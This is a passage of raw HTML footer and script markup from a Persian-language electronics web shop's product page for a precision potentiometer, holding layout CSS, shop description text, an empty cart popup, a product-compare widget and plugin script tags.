1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-5" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone fas" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><span style="color: #333333;">شماره تماس</span></p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-6{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-6{width:50% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-6{width:100% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-6" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پیگیری سفارش</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-7{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-7{width:50% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-7{width:100% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-7" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پرسش و پاسخ</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-8{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-8{width:50% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-8{width:100% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 10 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 10 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#d7dee0;border-width: 0 0 1px 0;border-color:#babec1;border-style:solid;padding: 35px 4% 20px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.اینماد" href="#"><a href="https://trustseal.enamad.ir/?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" target="_blank" rel="noopener"><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" /><noscript><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" alt="" /></noscript></a></a></div><style type="text/css">.fusion-body .fusion-builder-nested-column-9{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-9{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-9{width:100% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_4_5 4_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-8"><h3 style="font-size: 17px;">فروشگاه اینترنتی جوان الکترونیک</h3>
<p style="text-align: justify;">فروشگاه اینترنتی <strong>جوان الکترونیک</strong> بهترین بستر برای خرید اینترنتی کالاهای مورد نیاز شما در ایران است . &#8220;اصل بودن کالا ، &#8220;گارانتی بازگشت&#8221; ، &#8221; ارسال سریع&#8221; و &#8220;مشاوره تخصصی&#8221; از ویژگی های مهم و اساسی در <strong>جوان الکترونیک</strong> از نخستین روز تأسیس بوده و تمام سعی خود را کرده تا به آن پایبند باشد . <strong>جوان الکترونیک</strong> سعی بر آن دارد که روزانه بر تعداد محصولات و تنوع آن بیفزاید تا بتواند نیاز همه ی افراد با هر نوع سلیقه را در خرید محصولات اینترنتی مرتفع کند.</p>
<p style="text-align: justify;">تمامی کالاها و خدمات حسب مورد دارای مجوز های لازم از مراجع مربوطه می باشند و فعالیتهای این سایت تابع قوانین و مقررات جمهوری اسلامی ایران می باشد.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-10{width:80% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.4%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.4%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-10{width:66.666666666667% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 2.88%;margin-left : 2.88%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-10{width:100% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 35 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 20 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}</style></div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		فروشگاه اینترنتی آوادا پروشاپ پلاس یک فروشگاه اینترنتی کامل است که توسط قالب قدرتمند آوادا طراحی شده است.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<div style="top: 1px; left: 1px;" class="festi-cart-products">
    <div style="" class="festi-cart-products-content">
    <div class="festi-cart-error-message"> </div>

        <div id="festi-cart-products-list-body">
        
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>

            </div>

    </div>
</div><div id="festi-cart-pop-up-bg"></div>
<div style="display:none; " class="festi-cart-pop-up-content" id="festi-cart-pop-up-content">
   
    <div class="festi-cart-pop-up-body">
    	 <span class="festi-cart-closed b-close"><span class="festi-cart-closed-button">&times;</span></span>
        <div class="festi-cart-pop-up-header">
            <span class="festi-cart-added-to-cart-msg">آیتم‌های داخل سبد خرید</span>
        </div>
        <div class="festi-cart-pop-up-products-content">
    <div class="festi-cart-error-message"></div>
    <div id="festi-cart-pop-up-products-list-body">
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>
    </div>
            <div class="festi-cart-total subtotal">
            مبلغ کل خرید            : <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>        </div>
        <div id="popup-nav-wrapper">
        <p class="festi-cart-buttons">
                            <a class="festi-cart-view-cart"
                   href="https://javan-electronic.ir/cart/">مشاهده سبد‌ خرید</a>
                <a class="festi-cart-checkout"
                   href="https://javan-electronic.ir/checkout/">تسـویه حسـاب</a>
                        </p>
            </div>
    </div>        <div class="festi-cart-pop-up-footer">
        </div>
    </div>
</div><div id="woocommerce-compare-table-container" class="woocommerce-compare-table-container compare-table-grid" style="display: none;"><label><input type="checkbox" class="woocommerce-compare-table-hide-similarities" name="hide_similarities" value="1">مخفی کردن عناوین مشابه</label><label><input type="checkbox" class="woocommerce-compare-table-highlight-differences" name="highlight_differences" value="1">هایلایت کردن عناوین متفاوت</label> <a href="#" id="woocommerce-compare-table-close" class="woocommerce-compare-table-close"><i class="fa fa-times"></i></a><div id="woocommerce-compare-table" class="woocommerce-compare-table"></div></div><div id="woocommerce-compare-bar" class="woocommerce-compare-bar woocommerce-compare-bar-layout-"><div id="woocommerce-compare-bar-open-close-container" class="woocommerce-compare-bar-open-close-container"><a href="#" id="woocommerce-compare-bar-open-close" class="woocommerce-compare-bar-open-close">مقایسه محصولات <i class="fa fa-angle-double-up"></i></a></div><div id="woocommerce-compare-bar-items" class="woocommerce-compare-bar-items" style="display: none;"><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div id="woocommerce-compare-bar-actions" class="woocommerce-compare-bar-actions"><a href="#" id="woocommerce-compare-bar-action-clear" class="woocommerce-compare-bar-action-clear clear-all-compared-products">حذف همه <i class="fa fa-times"></i></a><a href="https://javan-electronic.ir/compare-products/" id="woocommerce-compare-bar-action-compare" class="woocommerce-compare-table-action-compare">مقایسه <i class="fa fa-chevron-right"></i></a></div></div></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/javan-electronic.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0642\u0627\u0648\u0645\u062a","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa\/"}},{"@type":"ListItem","position":4,"item":{"name":"Precision Potentiometers","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa\/precision-potentiometers\/"}},{"@type":"ListItem","position":5,"item":{"name":"WXD3-13-2.2K","@id":"https:\/\/javan-electronic.ir\/product\/wxd3-13-2-2k\/"}}]}</script><script>
    var fesiWooCartAdditional = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":false,"isEnabledPopUp":true,"isActiveTableGridPlugin":false,"quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-739cca4b1876d302ce42cba70aff1341.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//javan-electronic.ir/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769859969' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://javan-electronic.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands-9e6fa6bc4666a714f489943209cf5291.js" id="mgwb-script-frontend-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/vendor/jquery-ui.spinner.min.js?ver=2.5" id="festi-jquery-ui-spinner-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup-453a1b1f352952df978d8b74855f9c24.js" id="festi-cart-popup-js" defer></script>
<script type="text/javascript" id="festi-cart-general-js-extra">
/* <![CDATA[ */
var fesiWooCart = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":"","isEnabledPopUp":"1","isActiveTableGridPlugin":"","quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general-a15c574315aa7108cd630061637498bf.js" id="festi-cart-general-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public-38051975f8c7658f6e925d481bb238d4.js" id="woocommerce-attribute-images-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick.min.js?ver=1.4.3" id="slick-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/jquery-match-height/jquery.matchHeight-9d6cfe1ad5f59f0a723b6c3a0dae0ff2.js" id="matchHeight-js" defer></script>
<script type="text/javascript" id="woocommerce-better-compare-public-js-extra">
/* <![CDATA[ */
var woocommerce_better_compare_options = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","trans":{"im":"","ti":"\u0639\u0646\u0648\u0627\u0646","re":"\u0646\u0642\u062f \u0648 \u0628\u0631\u0631\u0633\u06cc \u0647\u0627","va":"\u0645\u062a\u063a\u06cc\u0631\u0647\u0627","pr":"\u0645\u0628\u0644\u063a","sk":"\u0634\u0646\u0627\u0633\u0647 SKU \u0645\u062d\u0635\u0648\u0644","ex":"\u062e\u0644\u0627\u0635\u0647 \u0646\u0648\u0634\u062a\u0647","de":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a","di":"\u0627\u0628\u0639\u0627\u062f","we":"\u0639\u0631\u0636","st":"\u0645\u0648\u062c\u0648\u062f","ca":"","rm":"","tx1":"","tx2":"","tx3":"","tx4":"","mt1":"","mt2":"","mt3":"","mt4":"","add":"<span class=\"add-to-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","max":"\u062a\u0639\u062f\u0627\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0627\u06cc \u0645\u0642\u0627\u06cc\u0633\u0647 \u0628\u0647 \u062d\u062f\u0627\u06af\u062b\u0631 \u0631\u0633\u06cc\u062f\u0647 \u0627\u0633\u062a","remove":"<span class=\"remove-from-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","difference":"\u0646\u0645\u0627\u06cc\u0634 \u0639\u0646\u0627\u0648\u06cc\u0646 \u0645\u062a\u0641\u0627\u0648\u062a","attr-3g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 3G","attr-4g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 4G","attr-acceleration":"Acceleration","attr-accuracy":"Accuracy","attr-adc-resolution":"ADC Resolution","attr-adjustment":"Adjustment","attr-application":"Application","attr-backlight-type":"Backlight Type","attr-body-structure":"\u0633\u0627\u062e\u062a\u0627\u0631 \u0628\u062f\u0646\u0647","attr-brand":"Brand","attr-breakdown-voltage":"Breakdown Voltage","attr-capacitance":"Capacitance","attr-ce-saturation-voltage":"CE Saturation Voltage","attr-circuit-type":"Circuit Type","attr-class":"Class","attr-collector-emitter-voltage":"Collector Emitter Voltage","attr-colors":"\u0631\u0646\u06af\u200c\u0628\u0646\u062f\u06cc","attr-configuration":"Configuration","attr-core":"Core","attr-current-id":"Current (Id)","attr-data-ram-size":"Data RAM Size","attr-data-rate":"Data Rate","attr-dc-collector-current":"DC Collector Current","attr-diagonal":"Diagonal","attr-diameter":"Diameter","attr-dielectric":"Dielectric","attr-dimensions":"\u0627\u0628\u0639\u0627\u062f","attr-display-resolution":"Display Resolution","attr-emitter-base-voltage-vebo":"Emitter-Base Voltage (VEBO)","attr-forward-current-if":"Forward Current (If)","attr-forward-voltage-vf":"Forward Voltage (Vf)","attr-frequency":"Frequency","attr-function":"Function","attr-gain":"Gain","attr-gain-bandwidth-product-ft":"Gain Bandwidth Product (fT)","attr-gain-hfe":"Gain-hfe","attr-height":"\u0627\u0631\u062a\u0641\u0627\u0639","attr-input-resistor":"Input Resistor","attr-input-voltage-max":"Input Voltage MAX","attr-input-voltage-min":"Input Voltage MIN","attr-interface-type":"Interface Type","attr-internal-memory":"\u062d\u0627\u0641\u0638\u0647 \u062f\u0627\u062e\u0644\u06cc","attr-lead-spacing":"Lead Spacing","attr-length":"Length","attr-max-frequency":"Max Frequency","attr-max-gate-emitter-voltage":"Max Gate Emitter Voltage","attr-max-limiting-voltage":"Max Limiting Voltage","attr-max-operating-supply-volt":"Max Operating Supply Volt","attr-max-operating-temp":"Max Operating Temp","attr-max-operating-temperature":"Max Operating Temperature","attr-max-peak-operating-voltage":"Max Peak Operating Voltage","attr-max-regulator-current":"Max Regulator Current","attr-maximum-clock-frequency":"Maximum Clock Frequency","attr-memory-size":"Memory Size","attr-min-frequency":"Min Frequency","attr-min-operating-supply-volt":"Min Operating Supply Volt","attr-min-operating-temp":"Min Operating Temp","attr-min-operating-temperature":"Min Operating Temperature","attr-modulation-format":"Modulation Format","attr-mounting-style":"Mounting Style","attr-multi-touch-feature":"\u0642\u0627\u0628\u0644\u06cc\u062a \u0686\u0646\u062f \u0644\u0645\u0633\u06cc","attr-network-tech":"\u062a\u06a9\u0646\u0648\u0644\u0648\u0698\u06cc \u0634\u0628\u06a9\u0647","attr-number-of-adcs":"Number of ADCs","attr-number-of-channels":"Number of Channels","attr-number-of-i-os":"Number of I\/Os","attr-number-of-pins":"Number of Pins","attr-number-of-resistors":"Number of Resistors","attr-number-of-rows":"Number of Rows","attr-number-of-turns":"Number of Turns","attr-output-current":"Output Current","attr-output-power":"Output Power","attr-output-type":"Output 